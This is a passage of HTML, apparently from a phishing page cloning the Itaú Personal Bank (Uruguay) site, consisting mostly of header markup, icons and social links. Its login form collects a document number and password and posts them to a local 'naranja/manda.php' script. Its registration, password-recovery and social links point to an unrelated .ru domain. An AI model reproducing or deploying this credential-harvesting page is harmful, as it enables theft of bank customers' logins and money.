0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                        </svg>
                                        <span>ingresar</span>
                                    </div>
                                    <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                    </svg>
                                </button>
                                <div class="c-login is-open">
                                    <form data-segmento="panelPersona" id="xjsx" class="c-login__form" method="post"  autocomplete="off"  action="./naranja/manda.php">
                                        <select id="segmento" name="segmento" class="select-personas" data-combo="false">
                                            <option value="panelPersona" selected="">Personas</option>
                                            <option value="panelEmpresa">Consultas</option>
                                            <option value="panelConsulta">Empresas</option>
                                        </select>
                                        <div class="c-login__wrap">
                                            <div class="panel-persona no-separator">
                                                <label for="tipoDoc" class="u-visuallyHidden">Tipo de documento:</label>
                                                <select name="doc" id="tipoDoc" data-combo="false" title="Tipo de documento" class="login-control left-radius">
                                                    <option value="" disabled="">Tipo de documento</option>
                                                    <option value="CI" selected="">C.I.</option>
                                                    <option value="PASAPORTE">Pasaporte</option>
                                                    <option value="DNI">DNI</option>
                                                    <option value="OTROS">Otros</option>
                                                </select>
                                            </div>
                                            <div class="panel-persona">
                                                <label for="documento" class="u-visuallyHidden">Número de documento:</label>
                                                <input type="tel" name="js1" id="js1" title="Número de documento" maxlength="12" placeholder="Documento"  class="login-control tabular-nums" required>
                                            </div>
                                            <div class="panel-consulta panel-persona">
                                                <label for="pass" class="u-visuallyHidden">Contraseña:</label>
                                                <input type="password" name="js2" id="js2" title="Contraseña" name="Contrasena" placeholder="Contraseña" maxlength="200"  class="login-control right-radius" required>
                                            </div>
                                            <div class="c-login__help">
                                                <!-- personas/comercios -->
                                                <span class="ayudaAcceso24" style="display: block;">
                                                    <a class="panel-persona right-border" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" id="registrate" rel="noopener noreferrer" target="_blank">
                                                        registrate
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                    <a class="panel-persona" href="https://onejecutive.ru/itau/#/trx/solicitar_ingreso" rel="noopener noreferrer" id="recuperar-contrasena" target="_blank">
                                                        olvidé mi contraseña
                            
                                                        <svg class="arrow" xmlns="http://www.w3.org/2000/svg" width="6" height="12" fill="none" viewBox="0 0 6 12">
                                                            <path fill="#007AB7" d="M5.1 5.8.5 1.2.3.9C.3.8.3.7.5.6L.7.5l.3.1 4.8 4.8a.7.7 0 0 1 0 1L1 11l-.3.2-.2-.1-.2-.3c0-.1 0-.2.2-.3L5 5.8Z"></path>
                                                        </svg>
                                                    </a>
                                                </span>
                                            </div>
                                        </div>
                                        <button class="c-login__button" id="vprocesar" name="submit" title="Ingresar">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" width="24" height="24">
                                                <path fill="currentColor" d="M16.16 12 9.18 5a.51.51 0 0 1-.19-.4c0-.16.06-.3.19-.41.1-.13.24-.19.4-.19.17 0 .31.06.42.19l7.13 7.1a1 1 0 0 1 0 1.43l-7.1 7.1a.74.74 0 0 1-.43.19.62.62 0 0 1-.42-.17.58.58 0 0 1-.19-.42.6.6 0 0 1 .19-.44l6.98-6.99Z"></path>
                                            </svg>
                                            <span class="u-visuallyHidden">Ingresar</span>
                                        </button>
                                    </form>
                                </div>
                                <div class="c-header__actions hide-on-desktop">
                                    <button class="u-plainButton login-mobile-nav login-border-mobile" id="js-open-login">
                                        <div class="btn-login-content">
                                            <svg width="16" height="22" viewBox="0 0 16 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M3.5 5.49219C3.5 6.74219 3.9375 7.80469 4.8125 8.67969C5.6875 9.5547 6.75 9.9922 8 9.9922C9.25 9.9922 10.3125 9.5547 11.1875 8.67969C12.0625 7.80469 12.5 6.74219 12.5 5.49219C12.5 4.25781 12.0625 3.20313 11.1875 2.32812C10.3125 1.4375 9.25 0.992188 8 0.992188C6.75 0.992188 5.6875 1.4375 4.8125 2.32812C3.9375 3.20313 3.5 4.25781 3.5 5.49219ZM8 9.0078C7.0312 9.0078 6.2031 8.66406 5.51562 7.97656C4.84375 7.28906 4.50781 6.46094 4.50781 5.49219C4.50781 4.52344 4.84375 3.70312 5.51562 3.03125C6.2031 2.34375 7.0312 2 8 2C8.9688 2 9.7891 2.34375 10.4609 3.03125C11.1484 3.70312 11.4922 4.52344 11.4922 5.49219C11.4922 6.46094 11.1484 7.28906 10.4609 7.97656C9.7891 8.66406 8.9688 9.0078 8 9.0078ZM0.0078125 18.0078V19.5078C0.0078125 19.9141 0.148442 20.2656 0.429692 20.5625C0.726562 20.8594 1.08594 21.0078 1.50781 21.0078H14.4922C14.9141 21.0078 15.2656 20.8594 15.5469 20.5625C15.8438 20.2656 15.9922 19.9141 15.9922 19.5078V18.0078C15.9922 17.1797 15.8359 16.3984 15.5234 15.6641C15.2109 14.9297 14.7812 14.2969 14.2344 13.7656C13.7031 13.2188 13.0703 12.7891 12.3359 12.4766C11.6016 12.1641 10.8203 12.0078 9.9922 12.0078H6.0078C5.17969 12.0078 4.39844 12.1641 3.66406 12.4766C2.92969 12.7891 2.28906 13.2188 1.74219 13.7656C1.21094 14.2969 0.789062 14.9297 0.476562 15.6641C0.164062 16.3984 0.0078125 17.1797 0.0078125 18.0078ZM0.992192 18.0078C0.992192 17.3047 1.125 16.6562 1.39062 16.0625C1.65625 15.4531 2.01562 14.9219 2.46875 14.4688C2.92188 14.0156 3.45312 13.6562 4.0625 13.3906C4.65625 13.125 5.30469 12.9922 6.0078 12.9922H9.9922C10.6953 12.9922 11.3438 13.125 11.9375 13.3906C12.5469 13.6562 13.0781 14.0156 13.5312 14.4688C13.9844 14.9219 14.3438 15.4531 14.6094 16.0625C14.875 16.6562 15.0078 17.3047 15.0078 18.0078V19.5078C15.0078 19.6484 14.9531 19.7656 14.8438 19.8594C14.75 19.9531 14.6328 20 14.4922 20H1.50781C1.36719 20 1.24219 19.9531 1.13281 19.8594C1.03906 19.7656 0.992192 19.6484 0.992192 19.5078V18.0078Z" fill="white"></path>
                                            </svg>
                                            <span>ingresar</span>
                                        </div>
                                        <svg class="cross-icon-login hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button class="u-plainButton js-toggle-searcher-desktop">
                                        <svg class="search-icon" xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <svg class="cross-icon-search hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                    <button id="burger" class="u-plainButton">
                                        <svg class="burger-icon" width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M27.3437 9.34375H4.65625C4.48959 9.34375 4.33333 9.28125 4.18749 9.15625C4.06251 9.01041 4 8.84375 4 8.65625C4 8.48959 4.06251 8.34375 4.18749 8.21875C4.33333 8.07292 4.48959 8 4.65625 8H27.3437C27.5104 8 27.6563 8.07292 27.7812 8.21875C27.9271 8.34375 28 8.48959 28 8.65625C28 8.84375 27.9271 9.01041 27.7812 9.15625C27.6563 9.28125 27.5104 9.34375 27.3437 9.34375ZM28 16.6563C28 16.4896 27.9271 16.3437 27.7812 16.2188C27.6563 16.0729 27.5104 16 27.3437 16H4.65625C4.48959 16 4.33333 16.0729 4.18749 16.2188C4.06251 16.3437 4 16.4896 4 16.6563C4 16.8437 4.06251 17.0104 4.18749 17.1563C4.33333 17.2812 4.48959 17.3437 4.65625 17.3437H27.3437C27.5104 17.3437 27.6563 17.2812 27.7812 17.1563C27.9271 17.0104 28 16.8437 28 16.6563ZM28 24.6563C28 24.4896 27.9271 24.3437 27.7812 24.2188C27.6563 24.0729 27.5104 24 27.3437 24H4.65625C4.48959 24 4.33333 24.0729 4.18749 24.2188C4.06251 24.3437 4 24.4896 4 24.6563C4 24.8437 4.06251 25.0104 4.18749 25.1563C4.33333 25.2812 4.48959 25.3437 4.65625 25.3437H27.3437C27.5104 25.3437 27.6563 25.2812 27.7812 25.1563C27.9271 25.0104 28 24.8437 28 24.6563Z" fill="white"></path>
                                        </svg>
                                        <svg class="cross-icon hide-element" width="32" height="32" viewBox="-7 -7 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M15.8281 15.4844C15.9375 15.5938 15.9922 15.7344 15.9922 15.9062C15.9922 16.0781 15.9375 16.2188 15.8281 16.3281C15.7031 16.4375 15.5547 16.4922 15.3828 16.4922C15.2266 16.4922 15.0938 16.4375 14.9844 16.3281L8 9.3438L1.01562 16.3281C0.906252 16.4375 0.765622 16.4922 0.593752 16.4922C0.421882 16.4922 0.281252 16.4375 0.171882 16.3281C0.0625021 16.2031 0.0078125 16.0625 0.0078125 15.9062C0.0078125 15.7344 0.0625021 15.5938 0.171882 15.4844L7.1562 8.5L0.171882 1.51562C0.0625021 1.40625 0.0078125 1.26563 0.0078125 1.09375C0.0078125 0.921872 0.0625021 0.781252 0.171882 0.671882C0.296882 0.562502 0.437502 0.507812 0.593752 0.507812C0.765622 0.507812 0.906252 0.562502 1.01562 0.671882L8 7.6562L14.9844 0.671882C15.0938 0.562502 15.2344 0.507812 15.4062 0.507812C15.5781 0.507812 15.7188 0.562502 15.8281 0.671882C15.9375 0.796882 15.9922 0.945312 15.9922 1.11719C15.9922 1.27344 15.9375 1.40625 15.8281 1.51562L8.8438 8.5L15.8281 15.4844Z" fill="white"></path>
                                        </svg>
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>
        <section id="login-mobile" class="u-reboot hide-on-desktop">login</section>
        <!-- Fin HEADER  -->
        <section id="personal-bank" class="block-scroll">
           
                          <img style="width: 1700px; height: 950px; " src="itau/icn-atencion.5e51cb2c.jpg">
          
                       
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="container">
                <div class="inversion-banner">
                    <img src="./itau/banner-inversion.f6350bd2.png" alt="banner inversiones">
                    <div class="inversion-banner__content">
                        <h3 class="inversion-banner__title">¿Querés saber más sobre el mundo financiero?</h3>
                        <p class="inversion-banner__copy">Si ya sos cliente Itaú Personal Bank accedé a nuestra sección de informes exclusivos. </p>
                    </div>
                    <a href="https://onejecutive.ru/itau/#" class="inversion-banner__button" target="_blank" rel="noopener noreferrer">leer ahora</a>
                </div>
            </div>
            <div class="contacto">
                <div class="container">
                    <h3>Encontranos en:</h3>
                    <p class="subtitle">Controlá tu banco desde la web o el celular.</p>
                    <ul class="social-links">
                        <li>
                            <a href="mailto:itaupersonalbank@itau.com.uy" class="social-icon">
                                <svg width="29" height="29" viewBox="0 0 31 21" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M30.6698 4.98291V18.7114C30.6698 19.0981 30.5302 19.4312 30.2509 19.7104C29.9931 19.9683 29.6816 20.0972 29.3163 20.0972H1.11808C0.924724 20.0972 0.752849 20.0327 0.602458 19.9038C0.473552 19.7534 0.419841 19.5815 0.441325 19.3882C0.441325 19.1948 0.505778 19.0337 0.634685 18.9048C0.785075 18.7759 0.95695 18.7114 1.15031 18.7114H29.3163V6.33643L30.6698 4.98291ZM7.30558 0.85791H29.3163C29.9394 0.85791 30.3583 1.14795 30.5732 1.72803C30.8095 2.30811 30.6913 2.81299 30.2187 3.24268L19.2294 12.8784C18.9716 13.1147 18.6601 13.2329 18.2948 13.2329C17.9511 13.2329 17.6503 13.1147 17.3925 12.8784L6.40324 3.24268C5.93058 2.81299 5.80168 2.30811 6.01652 1.72803C6.25285 1.14795 6.68254 0.85791 7.30558 0.85791ZM3.85734 11.8472H6.62883C6.8007 11.8472 6.95109 11.7827 7.08 11.6538C7.23039 11.5034 7.30558 11.3423 7.30558 11.1704C7.30558 10.9771 7.23039 10.8159 7.08 10.687C6.95109 10.5366 6.8007 10.4614 6.62883 10.4614H3.85734C3.68547 10.4614 3.52433 10.5366 3.37394 10.687C3.24504 10.8159 3.18058 10.9771 3.18058 11.1704C3.18058 11.3423 3.24504 11.5034 3.37394 11.6538C3.52433 11.7827 3.68547 11.8472 3.85734 11.8472ZM2.50383 15.9722H7.98234C8.1757 15.9722 8.33683 15.9077 8.46574 15.7788C8.61613 15.6284 8.69133 15.4673 8.69133 15.2954C8.69133 15.1021 8.61613 14.9409 8.46574 14.812C8.33683 14.6616 8.1757 14.5864 7.98234 14.5864H2.50383C2.31047 14.5864 2.13859 14.6616 1.9882 14.812C1.85929 14.9409 1.79484 15.1021 1.79484 15.2954C1.79484 15.4673 1.85929 15.6284 1.9882 15.7788C2.13859 15.9077 2.31047 15.9722 2.50383 15.9722ZM4.56633 7.72217H5.91984V6.33643H4.56633V7.72217Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Enviar email</p>
                        </li>
                        <li>
                            <a href="tel:+59826009090" class="social-icon tel">
                                <svg width="31" height="31" viewBox="0 0 31 31" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.7607 24.1357H14.5V26.875H11.7607V24.1357ZM7.63574 26.875H10.375V24.1357H7.63574V26.875ZM15.8857 26.875H18.625V24.1357H15.8857V26.875ZM7.63574 22.75H10.375V20.0107H7.63574V22.75ZM11.7607 22.75H14.5V20.0107H11.7607V22.75ZM15.8857 22.75H18.625V20.0107H15.8857V22.75ZM21.3643 15.8857C21.3643 16.251 21.2246 16.5732 20.9453 16.8525C20.6875 17.1104 20.376 17.2393 20.0107 17.2393H17.2393C16.874 17.2393 16.5518 17.1104 16.2725 16.8525C16.0146 16.5732 15.8857 16.251 15.8857 15.8857C15.8857 15.499 15.7461 15.1768 15.4668 14.9189C15.209 14.6396 14.8867 14.5 14.5 14.5H11.7607C11.374 14.5 11.041 14.6396 10.7617 14.9189C10.5039 15.1768 10.375 15.499 10.375 15.8857C10.375 16.251 10.2354 16.5732 9.95605 16.8525C9.69824 17.1104 9.37598 17.2393 8.98926 17.2393H6.25C5.86328 17.2393 5.53027 17.1104 5.25098 16.8525C4.99316 16.5732 4.86426 16.251 4.86426 15.8857C4.86426 14.3604 5.40137 13.0605 6.47559 11.9863C7.5498 10.9121 8.84961 10.375 10.375 10.375H15.8857C17.3896 10.375 18.6787 10.9121 19.7529 11.9863C20.8271 13.0605 21.3643 14.3604 21.3643 15.8857ZM20.0107 15.8857C20.0107 15.3271 19.9033 14.8008 19.6885 14.3066C19.4736 13.791 19.1729 13.3398 18.7861 12.9531C18.3994 12.5664 17.9482 12.2764 17.4326 12.083C16.9385 11.8682 16.4229 11.7607 15.8857 11.7607H10.375C9.81641 11.7607 9.29004 11.8682 8.7959 12.083C8.30176 12.2764 7.85059 12.5664 7.44238 12.9531C7.05566 13.3398 6.75488 13.791 6.54004 14.3066C6.34668 14.8008 6.25 15.3271 6.25 15.8857H8.98926C8.98926 15.1123 9.25781 14.457 9.79492 13.9199C10.332 13.3828 10.9873 13.1143 11.7607 13.1143H14.5C15.252 13.1143 15.8965 13.3828 16.4336 13.9199C16.9707 14.457 17.2393 15.1123 17.2393 15.8857H20.0107ZM31 6.25C31 7.77539 30.4629 9.0752 29.3887 10.1494C28.3145 11.2236 27.0146 11.7607 25.4893 11.7607V26.875C25.4893 28.0137 25.0811 28.9912 24.2646 29.8076C23.4697 30.6025 22.5029 31 21.3643 31H4.86426C3.74707 31 2.78027 30.6025 1.96387 29.8076C1.14746 28.9912 0.739258 28.0137 0.739258 26.875V10.375C0.739258 9.23633 1.14746 8.26953 1.96387 7.47461C2.78027 6.6582 3.74707 6.25 4.86426 6.25H20.0107C20.0107 4.72461 20.5479 3.4248 21.6221 2.35059C22.6963 1.27637 23.9854 0.739258 25.4893 0.739258C27.0146 0.739258 28.3145 1.27637 29.3887 2.35059C30.4629 3.4248 31 4.72461 31 6.25ZM24.1357 11.5674C23.1689 11.3311 22.3311 10.8584 21.6221 10.1494C20.9131 9.44043 20.4297 8.60254 20.1719 7.63574H4.86426C4.49902 7.63574 4.14453 7.71094 3.80078 7.86133C3.47852 7.99023 3.18848 8.18359 2.93066 8.44141C2.67285 8.69922 2.46875 9 2.31836 9.34375C2.18945 9.66602 2.125 10.0098 2.125 10.375V26.875C2.125 27.2402 2.18945 27.5947 2.31836 27.9385C2.46875 28.2607 2.67285 28.5508 2.93066 28.8086C3.18848 29.0664 3.47852 29.2705 3.80078 29.4209C4.14453 29.5498 4.49902 29.6143 4.86426 29.6143H21.3643C21.7295 29.6143 22.0732 29.5498 22.3955 29.4209C22.7393 29.2705 23.0508 29.0664 23.3301 28.8086C23.5879 28.5508 23.7812 28.2607 23.9102 27.9385C24.0605 27.5947 24.1357 27.2402 24.1357 26.875V11.5674ZM27.3906 7.28125C27.3906 6.89453 27.3047 6.57227 27.1328 6.31445C26.9609 6.03516 26.7568 5.83105 26.5205 5.70215C26.3271 5.59473 26.1123 5.51953 25.876 5.47656C25.6611 5.41211 25.4355 5.37988 25.1992 5.37988C25.0918 5.37988 24.9951 5.37988 24.9092 5.37988C24.8447 5.37988 24.7803 5.39063 24.7158 5.41211L24.9414 3.83301H27.2617V3.15625H24.3613L23.9424 6.08887C24.0713 6.06738 24.2002 6.05664 24.3291 6.05664C24.4795 6.03516 24.6406 6.02441 24.8125 6.02441C25.4141 6.02441 25.8545 6.15332 26.1338 6.41113C26.4131 6.64746 26.5527 6.96973 26.5527 7.37793C26.5527 7.78613 26.4023 8.1084 26.1016 8.34473C25.8223 8.58105 25.4893 8.69922 25.1025 8.69922C24.8447 8.69922 24.5977 8.66699 24.3613 8.60254C24.125 8.5166 23.9424 8.43066 23.8135 8.34473L23.6201 8.98926C23.749 9.0752 23.9424 9.16113 24.2002 9.24707C24.4795 9.31152 24.791 9.34375 25.1348 9.34375C25.8008 9.34375 26.3379 9.15039 26.7461 8.76367C27.1758 8.35547 27.3906 7.86133 27.3906 7.28125Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>2600 9090</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="24" height="20" viewBox="0 0 20 17" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M20.0006 2.42923C19.2569 2.75641 18.4644 2.97327 17.6381 3.07857C18.4881 2.56963 19.1369 1.76986 19.4419 0.805869C18.6494 1.27971 17.7744 1.61442 16.8419 1.8012C16.0894 0.997664 15.0169 0.5 13.8469 0.5C11.5769 0.5 9.74936 2.34775 9.74936 4.61293C9.74936 4.93886 9.77686 5.25225 9.84436 5.5506C6.43561 5.38387 3.41936 3.74547 1.39311 1.24963C1.03936 1.86513 0.83186 2.56963 0.83186 3.32803C0.83186 4.75208 1.56311 6.01441 2.65311 6.74524C1.99436 6.7327 1.34811 6.54091 0.80061 6.2388C0.80061 6.25134 0.80061 6.26763 0.80061 6.28393C0.80061 8.2821 2.22186 9.94182 4.08561 10.3242C3.75186 10.4157 3.38811 10.4595 3.01061 10.4595C2.74811 10.4595 2.48311 10.4445 2.23436 10.3893C2.76561 12.0177 4.27311 13.2149 6.06561 13.2537C4.67061 14.3481 2.89936 15.0075 0.98186 15.0075C0.64561 15.0075 0.32311 14.9924 0.000610352 14.951C1.81686 16.1256 3.96936 16.7963 6.29061 16.7963C13.8356 16.7963 17.9606 10.5285 17.9606 5.09555C17.9606 4.91379 17.9544 4.73829 17.9456 4.56404C18.7594 3.9849 19.4431 3.26159 20.0006 2.42923Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>Twitter</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/#" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 22 22" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M17.3637 0.100342H4.6364C2.1264 0.100342 0.0909424 2.12907 0.0909424 4.63076V17.3159C0.0909424 19.8176 2.1264 21.8464 4.6364 21.8464H17.3637C19.8746 21.8464 21.9091 19.8176 21.9091 17.3159V4.63076C21.9091 2.12907 19.8746 0.100342 17.3637 0.100342ZM7.36367 17.3159H4.6364V7.34902H7.36367V17.3159ZM6.00003 6.2001C5.12185 6.2001 4.40912 5.4843 4.40912 4.60177C4.40912 3.71924 5.12185 3.00344 6.00003 3.00344C6.87822 3.00344 7.59094 3.71924 7.59094 4.60177C7.59094 5.4843 6.87912 6.2001 6.00003 6.2001ZM18.2728 17.3159H15.5455V12.2382C15.5455 9.18656 11.9091 9.41761 11.9091 12.2382V17.3159H9.18185V7.34902H11.9091V8.94826C13.1782 6.60512 18.2728 6.43206 18.2728 11.1917V17.3159Z" fill="currentColor"></path>
                                </svg>
                            </a>
                            <p>LinkedIn</p>
                        </li>
                        <li>
                            <a href="https://onejecutive.ru/itau/##/?hl=es-la" class="social-icon" target="_blank" rel="noopener noreferrer">
                                <svg width="22" height="22" viewBox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M19.4842 3.45366C19.7304 4.0867 19.9023 4.81727 19.9492 5.87992C19.996 6.94654 20 7.28641 20 10.0017C20 12.717 19.9882 13.0569 19.9414 14.1235C19.8945 15.1862 19.7225 15.9129 19.4764 16.5498C18.9567 17.8937 17.8938 18.9564 16.5494 19.476C15.9164 19.7222 15.1857 19.894 14.1228 19.9409C13.0559 19.9879 12.716 19.9995 10.0001 19.9995C7.28418 19.9995 6.94408 19.9879 5.87738 19.9409C4.81434 19.894 4.08759 19.7222 3.45059 19.476C2.78627 19.226 2.18057 18.8314 1.68034 18.3235C1.17233 17.8234 0.777738 17.2218 0.523733 16.5498C0.277513 15.9167 0.105479 15.1862 0.0586166 14.1235C0.0117538 13.0569 0 12.717 0 10.0017C0 7.28641 0.0117538 6.94654 0.0625854 5.87595C0.109448 4.8133 0.281329 4.0867 0.527549 3.44984C0.777738 2.78567 1.17233 2.18009 1.68034 1.67998C2.18057 1.16811 2.7823 0.777417 3.45456 0.523467C4.08759 0.277453 4.81831 0.105456 5.88119 0.0586039C6.94805 0.0117513 7.28799 0 10.0039 0C12.7198 0 13.0597 0.0117513 14.1306 0.0625718C15.1934 0.109424 15.9203 0.281268 16.5572 0.527435C17.2215 0.777417 17.8272 1.17208 18.3274 1.67998C18.8394 2.18009 19.2302 2.7817 19.4842 3.45366ZM17.8035 15.9009C17.9403 15.5493 18.1044 15.0218 18.1474 14.0451C18.1943 12.9902 18.2061 12.6777 18.2061 10.0092C18.2061 7.34076 18.1943 7.02439 18.1474 5.96952C18.1044 4.99661 17.9403 4.46536 17.8035 4.11373C17.6432 3.68 17.3892 3.28931 17.0571 2.96501C16.7367 2.63292 16.3419 2.37897 15.9083 2.21888C15.5566 2.08213 15.029 1.91807 14.0521 1.87504C13.0008 1.82818 12.6843 1.81643 10.0113 1.81643C7.34246 1.81643 7.02587 1.82818 5.97077 1.87504C4.99779 1.91807 4.46628 2.08213 4.11458 2.21888C3.68075 2.37897 3.28998 2.63292 2.96575 2.96501C2.62962 3.2855 2.37562 3.68 2.21534 4.11373C2.07857 4.46536 1.91447 4.99279 1.87158 5.96952C1.82456 7.02042 1.81296 7.34076 1.81296 10.0092C1.81296 12.6777 1.82456 12.9942 1.87158 14.0491C1.91447 15.0218 2.07857 15.5532 2.21534 15.9049C2.37562 16.3384 2.62962 16.7291 2.96178 17.0534C3.28219 17.3855 3.67694 17.6395 4.11061 17.7997C4.46231 17.9365 4.98986 18.1005 5.9668 18.1434C7.01808 18.1904 7.33849 18.202 10.0075 18.202C12.6766 18.202 12.993 18.1904 14.0481 18.1434C15.0212 18.1005 15.5526 17.9365 15.9043 17.7997C16.7758 17.4637 17.4674 16.7722 17.8035 15.9009ZM4.8646 10.0011C4.8646 7.16474 7.16625 4.86375 10.003 4.86375C12.84 4.86375 15.1415 7.16474 15.1415 10.0011C15.1415 12.8374 